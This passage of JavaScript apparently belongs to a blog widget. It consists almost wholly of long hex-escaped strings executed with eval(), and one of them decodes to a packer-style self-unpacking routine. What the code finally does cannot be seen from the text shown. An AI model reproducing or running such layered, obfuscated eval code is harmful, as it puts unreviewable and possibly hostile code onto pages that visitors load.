5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\